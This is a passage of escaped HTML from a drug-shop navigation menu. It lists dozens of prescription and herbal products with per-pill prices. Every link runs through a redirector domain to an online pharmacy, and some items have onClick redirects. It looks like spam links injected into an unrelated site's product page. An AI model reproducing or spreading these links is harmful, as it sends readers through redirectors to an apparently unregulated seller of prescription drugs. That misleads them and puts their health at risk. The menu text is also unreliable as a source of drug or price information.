href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FRumalaya%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Rumalaya<\/span><span class=\"price\">$21.69<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FRumalaya-forte%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Rumalaya forte<\/span><span class=\"price\">$22.28<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FRumalaya-gel%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Rumalaya gel<\/span><span class=\"price\">$22.72<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FRumalaya-liniment%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Rumalaya liniment<\/span><span class=\"price\">$22.43<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FSerpina%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Serpina<\/span><span class=\"price\">$25.91<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FShallaki%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Shallaki<\/span><span class=\"price\">$21.37<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FShuddha-Guggulu%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Shuddha Guggulu<\/span><span class=\"price\">$30.71<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FSlip-Inn%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Slip Inn<\/span><span class=\"price\">$1.55<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FSpeman%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Speman<\/span><span class=\"price\">$21.43<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FV-gel%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">V-gel<\/span><span class=\"price\">$23.65<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Men's Health\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Men's-Health\/all'\"><i><\/i><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">Men's Health<\/a><ul><!--li><a href=\"\/categories\/Men's Health\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FAvodart%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Avodart<\/span><span class=\"price\">$0.67<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FCardura%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Cardura<\/span><span class=\"price\">$0.29<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FConfido%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Confido<\/span><span class=\"price\">$21.34<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FDapoxetine%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Dapoxetine<\/span><span class=\"price\">$0.95<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FDoxazosin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Doxazosin<\/span><span class=\"price\">$0.33<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FDutas%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Dutas<\/span><span class=\"price\">$1.74<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FEulexin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Eulexin<\/span><span class=\"price\">$1.38<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FFinast%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Finast<\/span><span class=\"price\">$2.02<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FFinax%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Finax<\/span><span class=\"price\">$0.89<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FFincar%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Fincar<\/span><span class=\"price\">$1.44<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FFinpecia%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Finpecia<\/span><span class=\"price\">$0.5<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FFlomax%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Flomax<\/span><span class=\"price\">$0.73<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FHimplasia%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Himplasia<\/span><span class=\"price\">$22.14<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FHytrin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Hytrin<\/span><span class=\"price\">$0.73<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FKamagra-Chewable%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Kamagra Chewable<\/span><span class=\"price\">$3.95<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FKamagra-Gold%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Kamagra Gold<\/span><span class=\"price\">$2.24<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FKamagra-Oral-Jelly%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Kamagra Oral Jelly<\/span><span class=\"price\">$3.94<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FKamagra-Soft%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Kamagra Soft<\/span><span class=\"price\">$4<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FLevitra-Soft%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Levitra Soft<\/span><span class=\"price\">$1.02<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FLevothroid%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Levothroid<\/span><span class=\"price\">$0.34<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FMalegra-DXT%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Malegra DXT<\/span><span class=\"price\">$1.16<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FMalegra-FXT%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Malegra FXT<\/span><span class=\"price\">$1.16<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FMalegra-FXT-Plus%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Malegra FXT Plus<\/span><span class=\"price\">$1.34<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FNPXL%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">NPXL<\/span><span class=\"price\">$24.18<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FNoroxin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Noroxin<\/span><span class=\"price\">$0.38<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FPenegra%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Penegra<\/span><span class=\"price\">$3.24<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FPeni-Large%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Peni Large<\/span><span class=\"price\">$23.12<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FPilex%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Pilex<\/span><span class=\"price\">$31.1<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FProscar%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Proscar<\/span><span class=\"price\">$1.04<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FRogaine-5%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Rogaine 5<\/span><span class=\"price\">$38<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FSildalis%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Sildalis<\/span><span class=\"price\">$0.95<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FSpeman%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Speman<\/span><span class=\"price\">$21.43<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FTadapox%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Tadapox<\/span><span class=\"price\">$1.08<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FUroxatral%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Uroxatral<\/span><span class=\"price\">$1.48<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FVPXL%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">VPXL<\/span><span class=\"price\">$32.41<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMen's-Health%2FVimax%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Vimax<\/span><span class=\"price\">$30.15<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Muscle Relaxant\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Muscle-Relaxant\/all'\"><i><\/i><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">Muscle Relaxant<\/a><ul><!--li><a href=\"\/categories\/Muscle Relaxant\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FBaclofen%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Baclofen<\/span><span class=\"price\">$0.61<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FBenemid%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Benemid<\/span><span class=\"price\">$0.77<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FColospa%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Colospa<\/span><span class=\"price\">$0.87<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FImitrex%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Imitrex<\/span><span class=\"price\">$4.19<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FImuran%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Imuran<\/span><span class=\"price\">$0.85<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FLioresal%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Lioresal<\/span><span class=\"price\">$0.7<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FMestinon%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Mestinon<\/span><span class=\"price\">$1.51<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FNimotop%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Nimotop<\/span><span class=\"price\">$0.95<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FPletal%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Pletal<\/span><span class=\"price\">$0.87<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FPonstel%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Ponstel<\/span><span class=\"price\">$0.32<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FProbalan%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Probalan<\/span><span class=\"price\">$0.9<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FRobaxin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Robaxin<\/span><span class=\"price\">$0.42<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FRumalaya%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Rumalaya<\/span><span class=\"price\">$21.69<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FRumalaya-forte%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Rumalaya forte<\/span><span class=\"price\">$22.28<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FRumalaya-gel%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Rumalaya gel<\/span><span class=\"price\">$22.72<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FRumalaya-liniment%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Rumalaya liniment<\/span><span class=\"price\">$22.43<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FShallaki%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Shallaki<\/span><span class=\"price\">$21.37<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FSkelaxin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Skelaxin<\/span><span class=\"price\">$1.56<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FTegretol%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Tegretol<\/span><span class=\"price\">$0.5<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FTizanidine%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Tizanidine<\/span><span class=\"price\">$2.4<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FUrispas%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Urispas<\/span><span class=\"price\">$1.08<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FVoveran%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Voveran<\/span><span class=\"price\">$0.42<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FVoveran-sr%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Voveran sr<\/span><span class=\"price\">$0.17<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FMuscle-Relaxant%2FZanaflex%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Zanaflex<\/span><span class=\"price\">$0.8<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Other\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Other\/all'\"><i><\/i><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">Other<\/a><ul><!--li><a href=\"\/categories\/Other\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FAbilify%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Abilify<\/span><span class=\"price\">$0.55<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FActonel%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Actonel<\/span><span class=\"price\">$5.81<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FAlbenza%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Albenza<\/span><span class=\"price\">$0.36<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FAllopurinol%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Allopurinol<\/span><span class=\"price\">$0.67<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FAmantadine%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Amantadine<\/span><span class=\"price\">$0.7<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FAntabuse%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Antabuse<\/span><span class=\"price\">$0.43<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FAntivert%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Antivert<\/span><span class=\"price\">$0.34<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FArava%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Arava<\/span><span class=\"price\">$1.24<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FAricept%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Aricept<\/span><span class=\"price\">$0.74<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FAsacol%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Asacol<\/span><span class=\"price\">$0.98<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FAtrovent%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Atrovent<\/span><span class=\"price\">$31.07<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FBetoptic%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Betoptic<\/span><span class=\"price\">$10.36<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FBrahmi%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Brahmi<\/span><span class=\"price\">$21.65<\/span><\/a><\/li><li><a 